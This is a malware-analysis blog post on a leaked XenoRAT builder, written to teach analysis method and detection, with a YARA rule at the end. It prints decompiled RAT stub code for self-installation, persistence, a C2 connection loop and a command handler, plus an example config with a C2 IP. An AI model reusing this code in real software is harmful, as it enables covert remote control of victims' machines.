XenoRAT - Builder Analysis

Overview
So, its been a few weeks since I’ve done any analysis given we’ve just come off the christmas break. Before then, I was neck deep into North Korean malware. Coming off the back of Christmas, I wanted to warm myself back up and get this blog rolling properly.
I routinely scan dark web sources for new remote access trojan (RAT) leaks, data leaks, and any high quality information that I can develop into intelligence for my professional role. Just a day or so ago I identified a Russian forum with full builder leaks to some of the most well-known RATs. One of these builders was for XenoRAT, a RAT that’s been around for about three years and seems popular in dark web forums. Full disclosure, this builder is pretty simple and in the forums it seemed to get a whole lot of interest from script kiddy actors.
In any case, let’s look at this builder and I’ll show you how I’d conceptually approach a builder, focussing more on methodology than specific tooling.
Builders? What and Why?
A builder is basically a software application that allows the threat actor (including those with limited technical skill) to generate customised malware payloads without writing any code. The builder provides a user interface where an operator inputs their desired configuration (C2 server address, persistence settings, obfuscation preferences, etc.), and the builder outputs a ready-to-deploy malware sample tailored to those specifications.
But how does this work? Well, the malware author writes the builder and an executable called a stub. The stub is an “unaltered” template sample that will change at build time (specifics will be explained later) based on the operators chosen configuration settings they set in the user interface.
Builders democratize cybercrime by lowering the barrier to entry. A script kiddie who can’t write code can now deploy sophisticated RATs, ransomware, or stealers with point-and-click simplicity. This is why builders are commonly sold or leaked on dark web forums, sometimes with “cracked” versions bypassing licensing mechanisms, no honour among thieves I guess…
A builder is the holy grail for people like us, we don’t have to reverse engineer the sample since we now have the software that built it, we can see exactly how it all works, which allows us to disrupt the threat actors at a higher level on the pyramid of pain; in this instance they’d need to consider changing their tool since we’d have invalided this one.
The Initial Find

Having briefly covered builders and where they might be found, lets go over the methodology and analysis. The post below was what I found on a dark web forum, advertising the Xeno builder for 2026 (assuming newest version given 2026 only started two weeks ago).
This looked interesting, so I pulled it straight away, luckily I had enough rep on this forum where downloading files wasn’t an issue.
Caution: Any downlaods should be taken with extreme caution. An individual could tell you what they’re advertising is one thing, it could well be another thing, that means having infrastructure far away from your home network and home devices, whether that is cloud (be mindful of terms and conditions) or a dedicated home lab inside a closed and well-protected network.
As a tip, you can’t really expect to believe much of what anyone says on these forums, it’s in peoples best interest to lie, or use clickbait posts to improve their own reputation through engagement - so claims need to be validated, I did this by downloading the supposed Xeno 2026 archive and checking it:
I followed this up by pulling file hashes and confiming on VirusTotal:

It seems to actually be XenoRAT. That said, we’ll only really know once we get it into an analysis environment and start pulling it apart.
Introducing the Builder


Looking at the initial file we have, and reviewing the properties, the file appears to be an executable.
When reviewing any kind of malware, it’s a good idea to use analysis tools to give us a better idea of what we’re dealing with. Loading the supposed .exe into PEStudio, things get a little more complex that the file simply being an executable.

In the image above, there are three interesting things that you should keep an eye out for in any malware sample you analyse:
- Entropy: The entropy is a measure of a files randomness, and ranges typically from
0-8, with0being the lowest and8being the highest. In this case, it’s8.000witha file ratio of98%, meaning we can be pretty certain this file is packed - Signiture: The signiture usually shows the file type identification, whether that is
PE,PDF, orJPEG. In this case, the file signiture isRAR- as in a zip archive; suggesting that this file we’re looking at isn’t an.exeat all - First Bytes: First bytes show the first bytes of the program. If the first bytes were
MZ, we’d have a solid idea that we are dealing with a Windows portable executable (PE,DLL). In this case itsR a r !, suggesting that the file type is aRAR, and not an.exe

With a good idea that this was actually an archive, which fits with the idea of it being a builder, I unzipped the archive which now started to look way more like a builder should:
The Stub
The stub is the template malware code that builders customize for deployment. It contains all the core functionality with placeholder values for configuration parameters. When a threat actor uses the builder, it replaces these placeholders (C2 address, encryption keys, mutex strings, persistence settings) with operational values and outputs a configured payload.
Think of it as the source code before compilation - every sample generated from the same builder shares this underlying codebase.
The stub typically includes hardcoded capabilities (command handlers, crypto routines, anti-analysis checks) and configurable elements (C2 infrastructure, installation paths, feature flags).
In terms of IoC value, every sample from the same builder shares the stub’s code structure, API call sequences, and hardcoded implementations. Patterns you identify apply to thousands of variants from the same RAT version, and default values that operators forget to change become high-confidence IoCs. Even when configs differ, behavioral patterns (mutex creation → privilege check → persistence → C2 beacon) remain constant. Detections written with builder stubs in mind are more robust than those using IoCs from individual samples, as we’re moving away from IoCs and more towards TTPs.
RE’ing the stub
Loading the stub into DNSpy, it looks just like any other DotNet executable. The first task is to identify the EntryPoint, which can be done by doing Right Click -> Go to EntryPoint.

The stub is very well laid out, with headings and details that clearly show what functons do what. Smething to keep in mind though, in the wild RATs will have a similar overall pattern but won’t be anywhere near as simple to analyse.
Main()
The Main function orchestrates the RAT’s initialization, persistence, and C2 communication loop. Execution proceeds through four distinct phases: environment setup, installation, persistence establishment, and C2 loop.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
if (Program.Install_path != "!value!")
{
    string text = Environment.ExpandEnvironmentVariables("%" + Program.Install_path + "%\\XenoManager\\");
    if (Directory.GetCurrentDirectory() != text)
    {
        string location = Assembly.GetEntryAssembly().Location;
        if (!Directory.Exists(text))
        {
            Directory.CreateDirectory(text);
        }
        File.Copy(location, text + Path.GetFileName(location));
        Process.Start(text + Path.GetFileName(location));
        Environment.Exit(0);
    }
}
If Install_path is configured, the malware copies itself to %[variable]%\XenoManager\ and relaunches from that location. The check against current directory prevents infinite recursion. This provides a consistent execution path for subsequent runs, and for the analyst, it creates a stable location for host-based detection that we can put into a rule.
1
2
3
4
5
6
7
8
9
10
if (Utils.IsAdmin())
{
    Program.mutex_string += "-admin";
}
bool flag;
new Mutex(true, Program.mutex_string, out flag);
if (!flag)
{
    return;
}
Next, the program creates a named mutex to prevent multiple instances. The mutex name is modified based on privilege level, allowing separate admin and non-admin instances to coexist on the same machine. If the mutex already exists (flag = false), execution terminates silently. Default stub value is “testing 123123”, this will be different in a “built” binary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
await Task.Delay(Program.delay);
if (Program.DoStartup == 1)
{
    if (Program.startup_name == "nothingset")
    {
        Program.startup_name = "XenoUpdateManager";
    }
    if (Utils.IsAdmin())
    {
        await Utils.AddToStartupAdmin(Assembly.GetEntryAssembly().Location, Program.startup_name);
    }
    else
    {
        await Utils.AddToStartupNonAdmin(Assembly.GetEntryAssembly().Location, Program.startup_name);
    }
}
After an initial configurable delay, establishes persistence if DoStartup == 1, using different methods depending on privilege level (registry key for Administrator, scheduled task for normal user). The default startup name is "XenoUpdateManager", the delayi itself likely serves as anti-sandbox evasion, as many automated analysis systems have short execution timeouts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
for (;;)
{
    try
    {
        Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
        await socket.ConnectAsync(Program.ServerIp, Program.ServerPort);
        Program.Server = Utils.ConnectAndSetupAsync(socket, Program.EncryptionKey, 0, 0,
            new Action<Node>(Program.OnDisconnect)).GetAwaiter().GetResult();
        await new Handler(Program.Server, Program.dllhandler).Type0Receive();
    }
    catch (Exception)
    {
        await Task.Delay(10000);
    }
}
The infinite loop establishes TCP connection to C2 server using configured IP/port and encryption key. ConnectAndSetupAsync handles the encrypted handshake and session establishment. Handler.Type0Receive() processes incoming commands from the C2. On connection failure or disconnection, waits 10 seconds before retry. This provides resilience against network interruptions and C2 downtime while maintaining persistent access.
The Configuration
The way modern RATs are built, they contain a set of configuration varaibles that define all builder-customisable parameters.
✅ Tip: These varaibles represent placeholders that get modified during the build process, you’re number one goal when analysing a RAT is to find and decrypt this config as these will contain your IoCs.
The stub’s static configuration variables define all builder-customizable parameters. These represent placeholders that get modified during the build process, with default values revealing both the template structure and detection opportunities.
1
2
3
4
5
6
7
8
9
10
// Stub config
private static string ServerIp = "localhost";
private static int ServerPort = 1234;
private static byte[] EncryptionKey = new byte[]
{
    0, 1, 2, 3, 4, 5, 6, 7, 8, 9,
    10, 11, 12, 13, 14, 15, 16, 17, 18, 19,
    20, 21, 22, 23, 24, 25, 26, 27, 28, 29,
    30, 31
};
ServerIp/ServerPort: Builder replaces these with operational C2 infrastructure. The use of a single IP string suggests no domain generation algorithm (DGA) or multi-server fallback in the base implementation.
EncryptionKey: 32-byte sequential array (0-31) serves as the template encryption key. This is AES-256 key length, indicating the malware uses AES for session encryption. The builder generates random AES keys each time. The AES key in this kit only seems to be used for networking activities rather than encrypting or obfuscating code inside the binary itself, as below
1
2
3
4
5
6
7
8
9
10
11
12
13

// Connection Flow
Socket socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
await socket.ConnectAsync(Program.ServerIp, Program.ServerPort);

//Async handshake Pattern
TaskAwaiter<Node> taskAwaiter = Utils.ConnectAndSetupAsync(socket, Program.EncryptionKey, 0, 0,
    new Action<Node>(Program.OnDisconnect)).GetAwaiter();
if (!taskAwaiter.IsCompleted)
{
    await taskAwaiter;
}
Program.Server = taskAwaiter.GetResult();
The code block below shows what the config element from above looks like in an actual binary:
1
2
3
4
5
6
7
8
9
10
// In-the-wild sample config (example)
private static string ServerIp = "54.244.169.225";
private static int ServerPort = 4444;
private static byte[] EncryptionKey = new byte[]
{
    3, 172, 103, 66, 22, 243, 225, 92, 118, 30,
    225, 165, 226, 85, 240, 103, 149, 54, 35, 200,
    179, 136, 180, 69, 158, 19, 249, 120, 215, 200,
    70, 244
};
Other elements include the mutex string (for preventing duplicate instances of the same sample running), persistence configuration, execution delay, and install path:
1
2
3
4
5
6
// In the wild sample config (example)
private static int delay = 1000;
private static string mutex_string = "carnifex_4422";
private static int DoStartup = 2222;
private static string Install_path = "appdata";
private static string startup_name = "zoanthrope";
Fun fact about the mutex, the Main() function does a check to see if the user context is Administrator, if it is, the mutex gets appended with -admin; so carnifex_4422 would be carnifex_4422-admin; which is a good detection opportunity assuming you’ve defeated the encryption. In an in-the-wild sample you’d need to identify the encrytion key, either statically or dynamically, and use that to decrypt the config. If you need a script to convert DNSpy printed hex bytes into encryption keys you can use, I have one on my Github.
Handler Classes
Handler classes in RATs act as command dispatchers for the RATs C2 communications. The TypeofRecieve() method in XenoRAT runs an infiniate loop processing incoming commands from the C2 server. The implementation uses a minimal control plane architecture with only 5 base commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
public async Task Type0Receive()
{
    while (this.Main.Connected())
    {
        byte[] array = await this.Main.ReceiveAsync();
        if (array == null)
        {
            break;
        }
        switch (array[0])
        {
        case 0:
            this.CreateSubSock(array);
            break;
        case 1:
            await this.GetAndSendInfo(this.Main);
            break;
        case 2:
            Process.GetCurrentProcess().Kill();
            break;
        case 3:
            Process.Start(Assembly.GetEntryAssembly().Location);
            Process.GetCurrentProcess().Kill();
            break;
        case 4:
            await Utils.Uninstall();
            break;
        }
    }
    this.Main.Disconnect();
}
There are options inside the builder to run other commands, some of those command include:
- HVNC (Hidden Virtual Network Computing)
- WebCam
- Live Microphone
- KeyLogger
- Offline KeyLogger
- Screen Control
- Reverse Proxy
- Process Manager
- Registry Manager
- Shell
- InfoGrab (cookies, Passwords, etc)
- Startup
Server side

The Xeno RAT builder (version 1.8.7 by moom825) provides a straightforward GUI for operators to configure and generate customized payloads. The builder interface reveals the threat actor’s workflow and the range of customization options available.Builder Configuration OptionsC2 Infrastructure: Operators specify the listener IP and port (default localhost:4444 shown, with a separate password field suggesting authentication between client and server). Below is a picture of what the server side looks like when you go to build:

Timing Controls: Configurable delay in milliseconds before initial C2 beacon (5000ms/5 seconds in this example) - used for sandbox evasion and operational timing control.
Persistence: Toggle for startup persistence with customizable location (Appdata or Temp) and registry key name. The unchecked “Startup” box indicates this build would not establish persistence.
Mutex Customization: Random mutex generation (Xeno_rat_nd8912d) prevents duplicate instances and provides per-build uniqueness. This partially mitigates the “-admin” suffix detection since the base string changes per build.
Binary Metadata Spoofing: The builder also allows operators to set PE metadata fields for social engineering and evading basic static analysis. The “Original Filename” field shows Xeno_manager.exe - could be a valuable detection artifact if operators leave defaults.
Icon Customization: Operators can embed custom icons to masquerade as legitimate software if they wanted.
Detection
Below is a YARA rule for detecting XenoRAT samples in the wild:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
rule XenoRAT_Core {
    meta:
        description = "Detects Xeno RAT via structural patterns"
        author = "Ben Hopkins"
        date = "2026-01-26"
        malware_family = "XenoRAT"

    strings:
        // .NET signature
        $dotnet = { 42 53 4A 42 }

        // 32-byte array init (AES-256 key)
        $aes_key = { 1F 20 8D ?? ?? ?? 01 25 }

        // "-admin" mutex append
        $admin_suffix = { 2D 00 61 00 64 00 6D 00 69 00 6E 00 }

    condition:
        uint16(0) == 0x5A4D and
        $dotnet and
        $aes_key and
        $admin_suffix and
        filesize < 50KB
}
The rule above uses as few IoCs as possible, and focusses on things that the threat actor using this builder can’t change, here we don’t focus on Ip addresses, mutexes, or port numbers. Instead, we are looking at the compulsory -admin mutex append if the user context is admin, or the init of the AES key, which stays the same regardless of deployment. Having access to a builder allows you to make as many test samples as possible and see exactly what changes in every deployment.
Conclusion
Honestly, having analysed the builder, this represents what is pretty low quality as malware goes. There was no obfuscation, encoding, or anti-analysis of any kind. The value I hope you extracted from the blog was more to do with seeing what a builder looks like, and the relationship between the different componants, and getting a methodology and idea on how to go aobut analysing a builder to create a good rule.